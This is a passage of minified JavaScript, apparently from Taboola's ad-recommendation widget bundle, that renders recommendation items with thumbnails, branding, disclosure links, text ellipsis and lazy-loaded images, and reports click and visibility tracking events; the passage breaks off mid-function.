o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var 